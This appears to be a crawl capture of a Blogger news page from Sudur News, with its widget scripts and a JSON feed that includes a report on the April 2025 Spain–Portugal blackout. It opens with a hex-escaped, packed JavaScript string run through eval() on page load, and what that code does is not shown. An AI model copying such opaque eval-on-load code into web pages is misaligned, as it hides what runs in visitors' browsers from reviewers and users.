\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7WMIuknLFwkZC__PGwrdWs8t2Pjw:1770126844595';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html', 'canonicalUrl': 'https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/1224835216500147649/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1224835216500147649', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s72-c/lab+03_6.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg', 'pageName': 'In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected', 'pageTitle': 'Sudur News: In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'In the far west, the number of infected corona is 1144, while in Kailali alone 350 people are infected', 'description': ' The number of corona cases in the far-western region has reached 1144. The number of infected people has reached 1144 after the additional ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieV5sXwCG7fI8vt0GBcE7BPDzCUdvaTZJvoUTzSd5fIz5OXV2O0079azoba_LNuC_zBY0GwFac9EtK7GV35MRB4eHqlYW_mDsLS2TiQhTeTrKcCA4L2n1p4SJsaBDdvKnAml2IX8l14io/s320/lab+03_6.jpg', 'url': 'https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1224835216500147649}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDATbhkHviCI6enGzKYYOfSCDYrOyRCMn5Cx6KVwifVSP7TCRyVxNWGar2TXiTNGFUW1gOebr0LC-aHpZY25vCGkLCJkg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KfslLxNJkzC7KsESLDj51A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770126847484');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&start-index=3&max-results=3&callback=jQuery111004458839768569993_1770126843469&_=1770126843473
body_size: 5509
content:
// API callback
jQuery111004458839768569993_1770126843469({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-8032117948013823258"},"published":{"$t":"2025-04-28T23:43:00.002+05:45"},"updated":{"$t":"2025-04-29T00:01:16.305+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "},"content":{"type":"html","$t":"\u003Cp\u003EApril 28, 2025\u003C\/p\u003E\u003Cp\u003EA massive power outage struck Spain and Portugal on Monday, April 28, plunging millions into darkness and severely disrupting transportation, communication, and daily life across the Iberian Peninsula. Parts of southern France and the microstate of Andorra were also briefly affected.\u003C\/p\u003E\u003Cp\u003EThe blackout began around 12:30 PM local time. Authorities say a rare atmospheric phenomenon over central Spain caused sudden temperature swings, destabilizing the region’s high-voltage transmission network. This triggered a cascading failure across parts of Europe’s interconnected power grid.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s720\/Power%20Outage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"720\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/w640-h512\/Power%20Outage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDue to power outage Electric Gates are being closed using Tapes, Chairs and Pallets\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIn Spain, public transport systems in Madrid and Barcelona came to a halt, flights were delayed, and several hospitals were forced to switch to emergency generators. The Madrid Open tennis tournament was suspended mid-match. In Portugal, the Lisbon Metro and train services were brought to a standstill, traffic lights failed, and mobile networks experienced widespread outages.\u003C\/p\u003E\u003Cp\u003EPower restoration efforts began within hours, but grid operators warned it could take most of the day to fully stabilize the system. Spain’s Red Eléctrica estimated a full recovery could take between six and ten hours, while Portugal’s REN suggested some disruptions could linger for several days.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1365\" data-original-width=\"1024\" height=\"640\" 